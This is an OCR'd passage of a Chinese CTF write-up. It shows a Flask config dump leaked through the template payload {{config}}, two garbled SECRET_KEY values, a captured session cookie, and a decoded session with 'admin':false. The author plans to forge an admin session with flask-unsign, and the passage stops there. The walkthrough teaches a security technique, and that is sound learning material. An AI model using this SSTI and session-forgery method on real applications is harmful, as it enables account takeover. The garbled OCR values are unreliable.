Info
<Config {'ENV':
'production', 'DEBUG':
False, 'TESTING':
False,
'PROPAGATE_EXCEPTIONS':
None,
'PRESERVE_CONTEXT_ON_EXCEPTION':
None, 'SECRET_KEY':
'i1IiIliII|ll|i11|i|Ii|i||lIi1lIII1IIl1',
'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(31),
'USE_X_SENDFILE':
False,
'SERVER_NAME':
None,
'APPLICATION_ROOT':
'/',
'SESSION_COOKIE_NAME':
CSDN @SakuraHTY
我们发现了一个好玩的东西
'SECRET_KEY': 'ill|111|IIlI1lI|I1i|IiliIIli||i1|l||i1il'
有了这个我们可以来伪造session
我们抓下包看看
Cookie: UM_distinctid=17ed703d4bb53d-089f7f429c8009-4c3f217f-144000-17ed703d4bca34; session=eyJhZG1pbiI6ZmFsc2UsIm5hbWUiOiJ7e2NvbmZpZ319In0.YhnhTg.ZI4MoncDosKydvmoMYXTgJiQaVE
对seesion解密
{"admin":false,"name":"{{config}}In0.b□áTg.d□▲¢w□¢Â²vù¨1□Ó□□□aVE
发现 “admin”:false 猜测要伪造admin
使用flask-unsign